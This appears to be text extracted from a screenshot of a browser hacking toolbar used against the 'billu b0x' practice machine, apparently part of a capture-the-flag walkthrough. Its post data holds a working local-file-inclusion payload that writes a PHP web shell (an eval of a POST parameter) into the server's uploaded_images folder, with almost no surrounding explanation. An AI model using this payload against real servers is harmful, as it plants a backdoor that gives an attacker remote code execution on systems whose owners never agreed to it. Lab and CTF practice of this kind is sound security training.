 www.test.ichunqiu/panel.php
php
INT SQL XSS Encryption Encoding Other
Load URL
http://www.test.ichunqiu/panel.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
continue=continue&choice=include&load=./uploaded_images/Luffy.jpg&cmd=fputs(fopen("/var/www/uploaded_images/shell.php","w"),"<?php eval(\$_POST['cmd']);?>");
Welcome to billu b0x
Show Users continue